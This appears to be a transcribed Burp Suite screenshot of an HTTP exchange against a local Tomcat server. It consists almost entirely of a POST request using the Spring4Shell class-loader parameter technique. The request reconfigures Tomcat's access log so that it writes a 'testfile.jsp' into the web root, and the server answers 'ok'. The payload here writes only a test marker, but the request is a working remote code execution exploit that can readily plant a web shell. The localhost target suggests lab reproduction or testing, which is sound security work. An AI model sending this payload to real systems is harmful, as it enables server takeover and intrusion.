 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:18080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4495.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 Connection: close
10 Content-Length: 437
11
12 class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Btest%7Di&
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.directory=
%2Fapp%2Ftomcat%2Fwebapps%2FROOT%2F&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=testfile&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Sat, 02 Apr 2022 13:36:10 GMT
5 Connection: close
6
7 ok